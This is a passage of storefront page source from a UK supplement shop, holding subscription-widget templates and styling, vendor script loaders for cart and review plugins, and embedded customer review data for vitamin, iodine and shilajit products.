class=\\\"appstle_input_wrapper\\\">\\n            <input type=\\\"radio\\\" id=\\\"appstle_selling_plan_label_1{{widgetId}}\\\" name=\\\"selling_plan\\\" value=\\\"\\\" class=\\\"appstleSellingPlan{{widgetId}}\\\" {{^subscriptionOptionSelectedDefault}}checked{{/subscriptionOptionSelectedDefault}}/>\\n            <label for=\\\"appstle_selling_plan_label_1{{widgetId}}\\\">\\n              {{{oneTimePuchaseText}}}\\n            </label>\\n            \\n          </div>\\n{{/requires_selling_plan}}\\n{{/showSubOptionBeforeOneTime}}\\n      </div>\\n{{#showStaticTooltip}}\\n<div class=\\\"appstle_tooltip_wrapper_static\\\">{{{toolTipDescription}}}</div>\\n{{/showStaticTooltip}}\\n{{#showTooltip}}\\n    <div data-appstle-icon=\\\"\\\" class=\\\"appstle_tooltip_wrapper\\\">\\n    <svg width=\\\"90\\\" height=\\\"90\\\" viewBox=\\\"0 0 90 90\\\" xmlns=\\\"http://www.w3.org/2000/svg\\\" class=\\\"tooltip_subscription_svg\\\">\\n    <path\\n      d=\\\"M45 0C20.1827 0 0 20.1827 0 45C0 69.8173 20.1827 90 45 90C69.8173 90 90 69.8174 90 45C90.0056 44.6025 89.9322 44.2078 89.7839 43.8389C89.6357 43.47 89.4156 43.1342 89.1365 42.8511C88.8573 42.568 88.5247 42.3432 88.158 42.1897C87.7912 42.0363 87.3976 41.9573 87 41.9573C86.6024 41.9573 86.2088 42.0363 85.842 42.1897C85.4753 42.3432 85.1427 42.568 84.8635 42.8511C84.5844 43.1342 84.3643 43.47 84.2161 43.8389C84.0678 44.2078 83.9944 44.6025 84 45C84 66.5748 66.5747 84 45 84C23.4253 84 6 66.5747 6 45C6 23.4254 23.4253 6 45 6C56.1538 6 66.3012 10.5882 73.4375 18H65.4062C65.0087 17.9944 64.614 18.0678 64.2451 18.2161C63.8762 18.3643 63.5405 18.5844 63.2573 18.8635C62.9742 19.1427 62.7494 19.4753 62.596 19.842C62.4425 20.2088 62.3635 20.6024 62.3635 21C62.3635 21.3976 62.4425 21.7912 62.596 22.158C62.7494 22.5247 62.9742 22.8573 63.2573 23.1365C63.5405 23.4156 63.8762 23.6357 64.2451 23.7839C64.614 23.9322 65.0087 24.0056 65.4062 24H79.8125C80.6081 23.9999 81.3711 23.6838 81.9337 23.1212C82.4963 22.5586 82.8124 21.7956 82.8125 21V6.59375C82.821 6.18925 82.7476 5.78722 82.5966 5.41183C82.4457 5.03644 82.2205 4.69545 81.9344 4.40936C81.6483 4.12327 81.3073 3.898 80.9319 3.7471C80.5565 3.5962 80.1545 3.52277 79.75 3.53125C79.356 3.53941 78.9675 3.62511 78.6067 3.78344C78.2458 3.94177 77.9197 4.16963 77.6469 4.45402C77.3741 4.73841 77.16 5.07375 77.0168 5.44089C76.8737 5.80803 76.8042 6.19977 76.8125 6.59375V12.875C68.6156 4.86282 57.3081 0 45 0ZM43.75 20.75C43.356 20.7582 42.9675 20.8439 42.6067 21.0022C42.2458 21.1605 41.9197 21.3884 41.6469 21.6728C41.3741 21.9572 41.16 22.2925 41.0168 22.6596C40.8737 23.0268 40.8042 23.4185 40.8125 23.8125V47.375C40.8116 47.7693 40.8883 48.16 41.0385 48.5246C41.1886 48.8892 41.4092 49.2207 41.6875 49.5L54.0938 61.9375C54.6573 62.5011 55.4217 62.8177 56.2188 62.8177C57.0158 62.8177 57.7802 62.5011 58.3438 61.9375C58.9073 61.3739 59.224 60.6095 59.224 59.8125C59.224 59.0155 58.9073 58.2511 58.3438 57.6875L46.8125 46.1875V23.8125C46.821 23.408 46.7476 23.006 46.5966 22.6306C46.4457 22.2552 46.2205 21.9142 45.9344 21.6281C45.6483 21.342 45.3073 21.1168 44.9319 20.9658C44.5565 20.8149 44.1545 20.7415 43.75 20.75Z\\\"\\n    ></path>\\n    </svg>\\n    <span class=\\\"appstle_tooltip_title\\\">{{{tooltipTitle}}}</span>\\n  </div>\\n<div class=\\\"appstle_tooltip appstle_tooltip_hover\\\">\\n    <div class=\\\"appstle_tooltip_content\\\">\\n      {{{toolTipDescription}}}\\n    </div>\\n  {{#showAppstleLink}}\\n    <div class=\\\"appstle_tooltip_appstle\\\">\\n      <a href=\\\"https://appstle.com\\\" class=\\\"appstle_link\\\" target=\\\"_blank\\\">\\n      POWERED BY APPSTLE\\n      </a>\\n    </div>\\n  {{/showAppstleLink}}\\n    </div>\\n{{/showTooltip}}\\n  <style>\\n  .widgetSellingPlanWrapper {\\n      display: grid;\\n      grid-template-columns: repeat(2, minmax(0, 1fr));\\n      gap: 8px;\\n      grid-auto-rows: 1fr;\\n      margin-bottom: 6px;\\n      margin-top: 10px;\\n  }\\n  \\n  .widgetSellingPlanWrapper input {\\n      display: none;\\n  }\\n  \\n  .widgetSellingPlanWrapper label {\\n      border-radius: 4px;\\n      border: 1px solid rgba(var(--color-foreground));\\n      padding: 0.5rem;\\n      display: flex;\\n      justify-content: center;\\n      align-items: center;\\n      display: block;\\n      height: 100%;\\n      width: 100%;\\n      text-align: center;\\n \\t color: rgba(var(--color-foreground));\\ncursor: pointer;\\n  }\\n  \\n  .widgetSellingPlanWrapper input:checked+label {\\n      background-color: rgba(var(--color-foreground));\\n \\t color: rgba(var(--color-background));\\n  }\\n  .appstle_lowercase {\\n      text-transform: lowercase;\\n  }\\n  \\n  \\n  .appstle_input_wrapper {\\n      position: relative;\\n  }\\n  \\n  span.appstle_sellingPlan_discountText {\\n      position: absolute;\\n      background-color: rgba(var(--color-foreground));\\n      color: rgba(var(--color-background));\\n      border-radius: 3px;\\n      padding: 1px 18px;\\n      left: 50%;\\n      display: block;\\n      transform: translate(-50%, -50%);\\n      white-space: nowrap;\\n  }\\n  span.appstle_sellingPlan_discountText:empty {\\n      display: none !important;\\n  }\\n  </style>\\n  </div>{% endraw %}\"}",
                
                
                  "bundle": {},
                
                
                  "labels": `{\"appstle.subscription.wg.noSubscriptionLabelTextV2\":\"No Subscription\",\"appstle.subscription.wg.cancelAnytimeLabelTextV2\":\"Cancel Anytime\",\"appstle.subscription.wg.addToShipmentErrorTextV2\":\"Error\",\"appstle.subscription.wg.weeksFrequencyTextV2\":\"Weeks\",\"appstle.subscription.wg.weeklyLabelTextV2\":\"Weekly\",\"appstle.subscription.wg.displayAddToExistingSubscriptionButtonForNotLoggedInV2\":\"false\",\"appstle.subscription.wg.addToShipmentProcessingV2\":\"Processing...\",\"appstle.subscription.wg.showWidgetStaticV2\":\"false\",\"appstle.subscription.wg.subscribeAndSaveInitalV2\":\"Subscribe & save\",\"appstle.subscription.wg.deliveryEveryFrequencyTextV2\":\"Delivery Every\",\"appstle.subscription.wg.allowRefreshOnCartPageV2\":\"false\",\"appstle.subscription.wg.prepaidLabelTextV2\":\"Prepaid\",\"appstle.subscription.wg.daysFrequencyTextV2\":\"Days\",\"appstle.subscription.wg.monthlyLabelTextV2\":\"Monthly\",\"appstle.subscription.wg.subscribeAndSaveSuccessV2\":\"Subscribe success\",\"appstle.subscription.wg.addToShipmentSuccessTextV2\":\"Success\",\"appstle.subscription.wg.monthFrequencyTextV2\":\"Month\",\"appstle.subscription.wg.addToShipmentButtonTextV2\":\"Add to Shipment\",\"appstle.subscription.wg.displayAddToExistingSubscriptionButtonToSubscribersOnlyV2\":\"false\",\"appstle.subscription.wg.yearsFrequencyTextV2\":\"Years\",\"appstle.subscription.wg.addToShipmentTooltipTextV2\":\"Please avoid double delivery charges! Login to add this product to an upcoming delivery.\",\"appstle.subscription.wg.onetimeDescriptionTextV2\":\"\",\"appstle.subscription.wg.weekFrequencyTextV2\":\"Week\",\"appstle.subscription.wg.oneTimePurchaseTextV2\":\"One Time Purchase\",\"appstle.subscription.wg.loyaltyPerkDescriptionTextV2\":\"{{#isDiscountTypeFreeProduct}}<div style='display: flex;'><div style='height: 60px; width: 60px; flex-shrink: 0; margin-right: 10px;'><img style='width: 100%' src={{{featured_image}}}><\/img><\/div><div>After {{{billingCycleBlock}}} orders,<span style='color: #ffc000;font-weight: 700;';> get a FREE {{freeProductName}} <\/span><\/div><div>{{\/isDiscountTypeFreeProduct}}{{#isDiscountTypePercentage}}After <span class='appstle-loyalty-billing-cycle'><span class='appstle-loyalty-billing-cycle-count'>{{{billingCycleBlock}}}<\/span> order<\/span>, <span class='appstle-loyalty-discount'>get <span style='color: #ffc000;font-weight: 700;';>{{{discount}}}% OFF your entire order<\/span><\/span>.{{\/isDiscountTypePercentage}}{{#isDiscountTypeShipping}}After <span class='appstle-loyalty-billing-cycle'><span class='appstle-loyalty-billing-cycle-count'>{{{billingCycleBlock}}}<\/span> order<\/span>, <span class='appstle-loyalty-discount'>get <span style='color: #ffc000;font-weight: 700;';>shipping at {{{formatDiscountedPrice}}}<\/span><\/span>.{{\/isDiscountTypeShipping}}{{#isDiscountTypeFixed}}After <span class='appstle-loyalty-billing-cycle'><span class='appstle-loyalty-billing-cycle-count'>{{{billingCycleBlock}}}<\/span> order<\/span>, <span class='appstle-loyalty-discount'>get <span style='color: #ffc000;font-weight: 700;';>{{{formatDiscountedPrice}}} OFF your entire order<\/span><\/span>.{{\/isDiscountTypeFixed}}\",\"appstle.subscription.wg.unsubscribeFrequencyTextV2\":\"unsubscribe\",\"appstle.subscription.wg.bundleDiscountTextV2\":\"bundle discount extra: {{bundleDiscount}} off\",\"appstle.subscription.wg.subscriptionDescriptionTextV2\":\"\",\"appstle.subscription.wg.oneTimeFrequencyTextV2\":\"One Time\",\"appstle.subscription.wg.dayFrequencyTextV2\":\"day\",\"appstle.subscription.wg.allowFulfilmentCountViaPropertiesV2\":\"true\",\"appstle.subscription.wg.monthsFrequencyTextV2\":\"Months\",\"appstle.subscription.wg.showPrepidPerDeliveryProductPriceV2\":\"false\",\"appstle.subscription.wg.prepaidSaveBadgeTextV2\":\"SAVE {{selectedDiscountPercentage}}\",\"appstle.subscription.wg.manageSubscriptionButtonTextV2\":\"Manage subscription\",\"appstle.subscription.wg.offFrequencyTextV2\":\"Off\",\"appstle.subscription.wg.yearFrequencyTextV2\":\"Year\",\"appstle.subscription.wg.prepayLabelTextV2\":\"Prepay\",\"appstle.subscription.wg.frequencyCombinedWidgetTextV2\":\"Frequency\",\"appstle.subscription.wg.showNewLoyaltyUI\":\"false\",\"appstle.subscription.wg.sellingPlanTitleTextNonPrepaid\":\"{{sellingPlanName}}\",\"appstle.subscription.wg.selectDeliverOptionV2\":\"select deliver option\",\"appstle.subscription.wg.yearlyLabelTextV2\":\"Yearly\"}`,
                
                "css": {
                    "appstle_subscription_widget": {
                        "margin-top": "" ,
                        "margin-bottom": "",
                    },

                    "appstle_subscription_wrapper": {
                        "border-width": "",
                        "border-color": "",
                    },

                    "appstle_circle": {
                        "border-color": "",
                    },

                    "appstle_dot": {
                        "background-color": "",
                    },

                    "appstle_select": {
                        "padding-top": "",
                        "padding-bottom": "",
                        "padding-left": "",
                        "padding-right": "",
                        "border-width": "",
                        "border-style": "",
                        "border-color": "",
                        "border-radius": "",
                    },

                    "tooltip_subscription_svg": {
                        "fill": "",
                    },

                    "appstle_tooltip": {
                        "color": "",
                        "background-color": "",
                    },

                    "appstle_tooltip_border_top_color": {
                        "border-top-color": "",
                    },

                    "appstle_subscription_final_price": {
                        "color": "",
                    },
                    "appstle_widget_text_color": {
                        "color": "",
                    },
                    "appstle_selected_background": {
                        "background": "transparent",
                    },
                    "elementCSS": "[]",
                    "customCSS": ".btn {\r\n    background-color: #e1c800;\r\n}\r\n\r\n.appstle_select{\r\n    height: 43px !important;\r\n}\r\n.appstle-wrapper :is(.hover\\:as-bg-indigo-700:hover){\r\n        background: #558175!important;\r\n}\r\nspan.appstle_circle::before{\r\n    display: none !important;\r\n}",
                    "customerPortalCss": "\n.btn, .appstle_manageSubBtn{\nfont-family: Raleway, sans-serif !important;\n}\n\n\n@import url('https:\/\/fonts.googleapis.com\/css2?family=Raleway:wght@300&display=swap');\n.app-main__inner{\nfont-family: Raleway, sans-serif !important;\n}\n\n.swal-title, .swal-text{\nfont-family: Raleway, sans-serif !important;\n}\n\n#appstleSubscriptionCustomerPortal > div > div > div > div > div > div > div.as-flex.as-justify-center.as-py-12.as-px-4.sm\\:as-px-6.lg\\:as-px-8 > div > form > div.as-mt-6 > button{\n    background-color: green!important;\n}",
                    "externalStyleTag": "",
                    "themeCss": "",
                }
            };
          

          window.AppstleSubscription = window.AppstleSubscription || JSON.parse(JSON.stringify(RS));

          sessionStorage['appstleSubscriptionConfig'] = JSON.stringify(RS.Config);

          var _RSConfig = _RSConfig || {};

          _RSConfig.shop = 'natureprovides.myshopify.com';

          

          

            
            _RSConfig.shopMoneyFormat = '£{{amount}}';
            _RSConfig.shopMoneyFormatWithCurrencyFormat = '£{{amount}} GBP';
            

            

        }

</script>

<style id="appstle-payment-button-override">
    .shopify-payment-button {display: none;}
</style>
<script>
 let appstleCount = 0
 function isAppstleJSInitiated() {
    appstleCount++;
    if (window?.["RSConfig"] || appstleCount > 20) {
        let appstleStyleElement = document.querySelector('#appstle-payment-button-override');
        if (appstleStyleElement) {
            appstleStyleElement.remove();
        }
    } else {
        setTimeout(isAppstleJSInitiated, 500)
    }
 }
 isAppstleJSInitiated();
</script>

<style>

</style>
<script>
    function pollAppstleInit() {
        if (window?.appstleInit) {
        window?.appstleInit()
        } else {
        setTimeout(pollAppstleInit, 30);
        }
    }
</script>















    <script src="https://subscription-admin.appstle.com/assets/js/appstle-subscription.min.js?shop=natureprovides.myshopify.com&v=1767581965811" defer ></script>

    



</div><div id="shopify-block-ASytkSGVQMWtUVHhhd__2102808784413787648" class="shopify-block shopify-app-block"><script>
        window.cartbiteMainJsUrl="https://s1.staq-cdn.com/grow/api/js/18895775/main.js?sId=18895775&v=I1FT88D9TBJVGCR3BVQ6VMA3";
        window.cartBiteCollectionJsUrl="https://cdn.shopify.com/extensions/019bff7b-3245-7add-8604-cd05c06314d2/cartbite-77/assets/cartbite-collection.js"
        setTimeout(async ()=>{
          if(!window.growAppEmbedLoaded){
            !async function(){window.growAppEmbedLoaded=!0;let t=async()=>{if(window.growClient)return;window.cartbiteMainJsUrl||await new Promise(t=>{setTimeout(()=>{t()},1e3)}),window.cartbiteMainJsUrl||(window.cartbiteMainJsUrl=`https://s1.staq-cdn.com/grow/api/js/main.js?sId=${encodeURIComponent(Shopify.shop)}&v=${new Date().valueOf()}&cfs=skip`);let t=document.createElement("script");t.src=window.cartbiteMainJsUrl,t.async=!0,document.getElementsByTagName("head")[0].appendChild(t)};await t(),setTimeout(async()=>{let a=!1;try{a=window.growClient||(await (await fetch("https://s1.staq-cdn.com/api/status")).json()).isActive}catch(s){console.error("Error in getting script from cdn",s)}a||(window.cartbiteMainJsUrl=window.cartbiteMainJsUrl.replace("https://s1.staq-cdn.com","https://js-server.staqlab.com"),await t())},1e3)}();
          }
        },1500);
        window.gwProductInventoryPolicy={};window.gwProductInventoryQuantity={};window.grow_market="united-kingdom";
</script>

</div><div id="shopify-block-AM2U2bkZ4d1JoYW1WV__16420725565331586169" class="shopify-block shopify-app-block">
<!-- BEGIN app snippet: configurations -->
<script id="appio_reviews_script">
  
    setTimeout(() => {
      if((!([...document.getElementsByTagName("script")].some(_=>_.src?.indexOf("appio-reviews.")>0))) || {...{"customTexts":{"English":{"textFeaturedTitle":"What customers are saying about our products","targetLang":""}},"showMediaList":true,"paginationType":"more,center","colorStar":"#ff9b31","colorVerifiedBadge":"#a6a6a6","starSize":"18","pageSize":16,"maxLines":30,"widgetLayout":"grid","defaultSortReviewBy":"date","layoutShape":"rounded","fontSize":"14","ratingIcon":"aA","showReviewerCountry":false,"showPhotoVideo":false,"showLikeReview":true,"featuredLayout":"grid","featuredPaginationType":"more,center","featuredShowReviewsCount":false,"featuredPageSize":4,"featuredMaxLines":11,"_customTexts":{"English":{"textFeaturedTitle":"What people are saying"}}}}?.useCDN){let e=document.createElement("script"),s=document.createElement("link");e.src="https://cdn.jsdelivr.net/gh/edataviz/reviews@6/appio-reviews.min.js",s.href="https://cdn.jsdelivr.net/gh/edataviz/reviews@6/appio-reviews.min.css",s.rel="stylesheet",document.getElementsByTagName("head")[0].append(s,e);}
    }, 200)
    _appioCheck = "510262600545";
    _appioVersion = '3.3';
    
    _appioConfig = {"customTexts":{"English":{"textFeaturedTitle":"What customers are saying about our products","targetLang":""}},"showMediaList":true,"paginationType":"more,center","colorStar":"#ff9b31","colorVerifiedBadge":"#a6a6a6","starSize":"18","pageSize":16,"maxLines":30,"widgetLayout":"grid","defaultSortReviewBy":"date","layoutShape":"rounded","fontSize":"14","ratingIcon":"aA","showReviewerCountry":false,"showPhotoVideo":false,"showLikeReview":true,"featuredLayout":"grid","featuredPaginationType":"more,center","featuredShowReviewsCount":false,"featuredPageSize":4,"featuredMaxLines":11,"_customTexts":{"English":{"textFeaturedTitle":"What people are saying"}}};
    
    _appioData = {...window._appioData,
      page: 1,
      filter: 'all',
      sort: 'date' || 'featured',
      groupId: '',
    }
    _appioPage = "article";
  
  
  _appioPopupReviews = [{"id":13990025,"shopOrigin":"natureprovides.myshopify.com","productId":"4379439202351","customer":"julie","email":null,"title":"Happy","body":"Good product","rating":5,"images":"","status":"published","source":"amazon","isPinned":0,"createdAt":"2025-12-31T00:00:00.000Z","reply":null,"repliedAt":null,"hashId":"R27H4YTZGIHL5P","requestId":null,"isVerified":0,"country":"GB","referrenceId":"R27H4YTZGIHL5P","videos":null,"telegramWaitingAction":null,"batchId":1108827,"liked":null,"originalImages":"","originalVideos":null,"purchaseVerified":0,"isFeatured":0,"productTitle":"Bioactive B12 (3000 mcg) Liquid Coenzyme Vitamin B12 - 50ml","productHandle":"bioactive-liquid-vitamin-b12-uk","productImage":"https:\/\/cdn.shopify.com\/s\/files\/1\/1889\/5775\/files\/nature-provides-liquid-vitamin-b12-bioactive-b12-3000-mcg-made-in-the-uk-50ml-nature-provides-4684171.jpg?v=1763077387","onlineStoreUrl":"https:\/\/natureprovides.com\/products\/bioactive-liquid-vitamin-b12-uk"},{"id":13990666,"shopOrigin":"natureprovides.myshopify.com","productId":"7072820199617","customer":"Deano","email":null,"title":"I O Dine","body":"Its yellow, its tastes like hospital ER, but im getting my levels up.","rating":5,"images":"","status":"published","source":"amazon","isPinned":0,"createdAt":"2025-12-28T00:00:00.000Z","reply":null,"repliedAt":null,"hashId":"R2H0K8IR9JLZ1D","requestId":null,"isVerified":0,"country":"GB","referrenceId":"R2H0K8IR9JLZ1D","videos":null,"telegramWaitingAction":null,"batchId":1108853,"liked":null,"originalImages":"","originalVideos":null,"purchaseVerified":0,"isFeatured":0,"productTitle":"Dual-Form Iodine (675mcg) Extracted From Natural Kelp - 30ml","productHandle":"dual-form-iodine-675mcg-extracted-from-natural-kelp-30ml","productImage":"https:\/\/cdn.shopify.com\/s\/files\/1\/1889\/5775\/products\/dual-form-iodine-675mcg-extracted-from-natural-kelp-30ml-189656.jpg?v=1707998067","onlineStoreUrl":"https:\/\/natureprovides.com\/products\/dual-form-iodine-675mcg-extracted-from-natural-kelp-30ml"},{"id":13990145,"shopOrigin":"natureprovides.myshopify.com","productId":"4379459452975","customer":"Michael Westwood","email":null,"title":"Strongest and purest","body":"Probably the purest shilajit I've seen on Amazon I highly recommend this brand! If you have never taken shilajit before the taste can be an issue but when a product works this well that's a small issue for me","rating":5,"images":"","status":"published","source":"amazon","isPinned":0,"createdAt":"2025-12-28T00:00:00.000Z","reply":null,"repliedAt":null,"hashId":"R221E60H1BMW8H","requestId":null,"isVerified":0,"country":"GB","referrenceId":"R221E60H1BMW8H","videos":null,"telegramWaitingAction":null,"batchId":1108839,"liked":null,"originalImages":"","originalVideos":null,"purchaseVerified":0,"isFeatured":0,"productTitle":"Mountain Blood® Premium Ayurvedic Shilajit Resin - 30g","productHandle":"mountain-blood-premium-ayurvedic-shilajit","productImage":"https:\/\/cdn.shopify.com\/s\/files\/1\/1889\/5775\/products\/mountain-blood-premium-ayurvedic-shilajit-30g-373908.jpg?v=1707998112","onlineStoreUrl":"https:\/\/natureprovides.com\/products\/mountain-blood-premium-ayurvedic-shilajit"},{"id":13990024,"shopOrigin":"natureprovides.myshopify.com","productId":"4379439202351","customer":"tropical bird","email":null,"title":"Easy to use","body":"Fine","rating":5,"images":"","status":"published","source":"amazon","isPinned":0,"createdAt":"2025-12-27T00:00:00.000Z","reply":null,"repliedAt":null,"hashId":"R3KPS6UI6DDY9Q","requestId":null,"isVerified":0,"country":"GB","referrenceId":"R3KPS6UI6DDY9Q","videos":null,"telegramWaitingAction":null,"batchId":1108827,"liked":null,"originalImages":"","originalVideos":null,"purchaseVerified":0,"isFeatured":0,"productTitle":"Bioactive B12 (3000 mcg) Liquid Coenzyme Vitamin B12 - 50ml","productHandle":"bioactive-liquid-vitamin-b12-uk","productImage":"https:\/\/cdn.shopify.com\/s\/files\/1\/1889\/5775\/files\/nature-provides-liquid-vitamin-b12-bioactive-b12-3000-mcg-made-in-the-uk-50ml-nature-provides-4684171.jpg?v=1763077387","onlineStoreUrl":"https:\/\/natureprovides.com\/products\/bioactive-liquid-vitamin-b12-uk"},{"id":13990023,"shopOrigin":"natureprovides.myshopify.com","productId":"4379439202351","customer":"smiler","email":null,"title":"B12","body":"Seems to help me","rating":5,"images":"","status":"published","source":"amazon","isPinned":0,"createdAt":"2025-12-23T00:00:00.000Z","reply":null,"repliedAt":null,"hashId":"R3E7E41NWS60OY","requestId":null,"isVerified":0,"country":"GB","referrenceId":"R3E7E41NWS60OY","videos":null,"telegramWaitingAction":null,"batchId":1108827,"liked":null,"originalImages":"","originalVideos":null,"purchaseVerified":0,"isFeatured":0,"productTitle":"Bioactive B12 (3000 mcg) Liquid Coenzyme Vitamin B12 - 50ml","productHandle":"bioactive-liquid-vitamin-b12-uk","productImage":"https:\/\/cdn.shopify.com\/s\/files\/1\/1889\/5775\/files\/nature-provides-liquid-vitamin-b12-bioactive-b12-3000-mcg-made-in-the-uk-50ml-nature-provides-4684171.jpg?v=1763077387","onlineStoreUrl":"https:\/\/natureprovides.com\/products\/bioactive-liquid-vitamin-b12-uk"},{"id":13990370,"shopOrigin":"natureprovides.myshopify.com","productId":"4788251131951","customer":"suzana dilibero","email":null,"title":"The size of the bottle, quite small.","body":"First time purchase. So wasn't sure what to expect. Pleased with my purchase.","rating":5,"images":"","status":"published","source":"amazon","isPinned":0,"createdAt":"2025-12-21T00:00:00.000Z","reply":null,"repliedAt":null,"hashId":"RJO3I013XR2YZ","requestId":null,"isVerified":0,"country":"GB","referrenceId":"RJO3I013XR2YZ","videos":null,"telegramWaitingAction":null,"batchId":1108848,"liked":null,"originalImages":"","originalVideos":null,"purchaseVerified":0,"isFeatured":0,"productTitle":"D3+K2 (3000IU) Liquid Vitamin D3 \u0026 K2 (MK7) in Organic BlackSeed Oil-30ml","productHandle":"liquid-vitamin-d3-k2-mk-7-in-organic-black-seed-oil-30ml","productImage":"https:\/\/cdn.shopify.com\/s\/files\/1\/1889\/5775\/files\/liquid-vitamin-d3-3000iu-k2-mk-7-100-trans-in-organic-black-seed-oil-nigella-sativa-30ml-nature-provides-818208.jpg?v=1743462827","onlineStoreUrl":"https:\/\/natureprovides.com\/products\/liquid-vitamin-d3-k2-mk-7-in-organic-black-seed-oil-30ml"},{"id":13908108,"shopOrigin":"natureprovides.myshopify.com","productId":"4379459452975","customer":"Bryce Panone","email":null,"title":"Great product !!","body":"Great product !!","rating":5,"images":"","status":"published","source":"amazon","isPinned":0,"createdAt":"2025-12-20T00:00:00.000Z","reply":null,"repliedAt":null,"hashId":"R3BI8GKFDKC68I","requestId":null,"isVerified":0,"country":"GB","referrenceId":"R3BI8GKFDKC68I","videos":null,"telegramWaitingAction":null,"batchId":1096751,"liked":null,"originalImages":"","originalVideos":null,"purchaseVerified":1,"isFeatured":0,"productTitle":"Mountain Blood® Premium Ayurvedic Shilajit Resin - 30g","productHandle":"mountain-blood-premium-ayurvedic-shilajit","productImage":"https:\/\/cdn.shopify.com\/s\/files\/1\/1889\/5775\/products\/mountain-blood-premium-ayurvedic-shilajit-30g-373908.jpg?v=1707998112","onlineStoreUrl":"https:\/\/natureprovides.com\/products\/mountain-blood-premium-ayurvedic-shilajit"},{"id":13905140,"shopOrigin":"natureprovides.myshopify.com","productId":"4379472265263","customer":"Mrs S G Arneill","email":null,"title":"Great quality Vit C","body":"Fantastic quality like all their products. It’s worth paying a bit more to get the best.","rating":5,"images":"","status":"published","source":"amazon","isPinned":0,"createdAt":"2025-12-18T00:00:00.000Z","reply":null,"repliedAt":null,"hashId":"RTOOBRQ4YL6UY","requestId":null,"isVerified":0,"country":"GB","referrenceId":"RTOOBRQ4YL6UY","videos":null,"telegramWaitingAction":null,"batchId":1096333,"liked":null,"originalImages":"","originalVideos":null,"purchaseVerified":1,"isFeatured":0,"productTitle":"lipoC® (1200mg) Liposomal Vitamin C with Quali-C® - 90 Capsules","productHandle":"lipoc-1200mg-liposomal-vitamin-c","productImage":"https:\/\/cdn.shopify.com\/s\/files\/1\/1889\/5775\/files\/new-coming-soon-lipoc-1200mg-liposomal-vitamin-c-90-capsules-nature-provides-284545.jpg?v=1748597944","onlineStoreUrl":"https:\/\/natureprovides.com\/products\/lipoc-1200mg-liposomal-vitamin-c"},{"id":13908129,"shopOrigin":"natureprovides.myshopify.com","productId":"4379439202351","customer":"Lolita","email":null,"title":"Good","body":"It's good","rating":5,"images":"","status":"published","source":"amazon","isPinned":0,"createdAt":"2025-12-16T00:00:00.000Z","reply":null,"repliedAt":null,"hashId":"RIFDY4YI7Z62A","requestId":null,"isVerified":0,"country":"GB","referrenceId":"RIFDY4YI7Z62A","videos":null,"telegramWaitingAction":null,"batchId":1096752,"liked":null,"originalImages":"","originalVideos":null,"purchaseVerified":1,"isFeatured":0,"productTitle":"Bioactive B12 (3000 mcg) Liquid Coenzyme Vitamin B12 - 50ml","productHandle":"bioactive-liquid-vitamin-b12-uk","productImage":"https:\/\/cdn.shopify.com\/s\/files\/1\/1889\/5775\/files\/nature-provides-liquid-vitamin-b12-bioactive-b12-3000-mcg-made-in-the-uk-50ml-nature-provides-4684171.jpg?v=1763077387","onlineStoreUrl":"https:\/\/natureprovides.com\/products\/bioactive-liquid-vitamin-b12-uk"},{"id":13908176,"shopOrigin":"natureprovides.myshopify.com","productId":"7072820199617","customer":"joe griff","email":null,"title":"An Iodine supplement with advantage.","body":"An essential supplement with dual form advantage.","rating":5,"images":"","status":"published","source":"amazon","isPinned":0,"createdAt":"2025-12-15T00:00:00.000Z","reply":null,"repliedAt":null,"hashId":"RLMQNH7SKG30U","requestId":null,"isVerified":0,"country":"GB","referrenceId":"RLMQNH7SKG30U","videos":null,"telegramWaitingAction":null,"batchId":1096758,"liked":null,"originalImages":"","originalVideos":null,"purchaseVerified":1,"isFeatured":0,"productTitle":"Dual-Form Iodine (675mcg) Extracted From Natural Kelp - 30ml","productHandle":"dual-form-iodine-675mcg-extracted-from-natural-kelp-30ml","productImage":"https:\/\/cdn.shopify.com\/s\/files\/1\/1889\/5775\/products\/dual-form-iodine-675mcg-extracted-from-natural-kelp-30ml-189656.jpg?v=1707998067","onlineStoreUrl":"https:\/\/natureprovides.com\/products\/dual-form-iodine-675mcg-extracted-from-natural-kelp-30ml"}]
  
    _appioRatings = {"bioactive-liquid-vitamin-b12-uk":{"productId":"4379439202351","groupAverage":null,"groupTotal":null,"rating":"4.7","raters":275,"title":"Bioactive B12 (3000 mcg) Liquid Coenzyme Vitamin B12 - 50ml"},"magnesium-glycinate-bisglycinate-pure-100-chelated-non-buffered-form-120-vegan-capsules":{"productId":"7231679955137","groupAverage":null,"groupTotal":null,"rating":"4.7","raters":81,"title":"TRAACS® Magnesium Glycinate (240mg) - 120 Capsules"},"lipoc-1200mg-liposomal-vitamin-c":{"productId":"4379472265263","groupAverage":null,"groupTotal":null,"rating":"4.8","raters":26,"title":"lipoC® (1200mg) Liposomal Vitamin C with Quali-C® - 90 Capsules"},"boswellia-serrata-5-1-extract-2000mg-65-standardised-boswellic-acid-indian-frankincense-180-vegan-capsules":{"productId":"4788269940783","groupAverage":null,"groupTotal":null,"rating":"4.4","raters":94,"title":"Boswellia Serrata (2000mg) 5:1 Extract | 65% Boswellic Acid - 180 Capsules"},"ultra-concentrated-liquid-ionic-zinc-sulphate-50ml":{"productId":"6705706795201","groupAverage":null,"groupTotal":null,"rating":"4.7","raters":95,"title":"Ionic Zinc Sulphate (15mg) Ultra Concentrated Liquid Zinc - 50ml"},"dual-form-iodine-675mcg-extracted-from-natural-kelp-30ml":{"productId":"7072820199617","groupAverage":null,"groupTotal":null,"rating":"4.6","raters":98,"title":"Dual-Form Iodine (675mcg) Extracted From Natural Kelp - 30ml"},"liquid-vitamin-d3-k2-mk-7-in-organic-black-seed-oil-30ml":{"productId":"4788251131951","groupAverage":null,"groupTotal":null,"rating":"4.6","raters":150,"title":"D3+K2 (3000IU) Liquid Vitamin D3 \u0026 K2 (MK7) in Organic BlackSeed Oil-30ml"},"mountain-blood-premium-ayurvedic-shilajit":{"productId":"4379459452975","groupAverage":null,"groupTotal":null,"rating":"4.6","raters":178,"title":"Mountain Blood® Premium Ayurvedic Shilajit Resin - 30g"},"raw-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules":{"productId":"4431083470895","groupAverage":null,"groupTotal":null,"rating":"4.7","raters":64,"title":"Ayurvedic Shilajit (1000mg) and Organic Ashwagandha Root - 90 Capsules"},"tweet":{},"sharer.php":{},"nature-provides-burlap-jute-tote-bag":{},"nac-n-acetyl-cysteine-free-form-and-100-pure-made-in-uk":{"productId":"10493499867329","groupAverage":null,"groupTotal":null,"rating":"4.8","raters":26,"title":"NAC (600mg) Pure N-Acetyl Cysteine  - 120 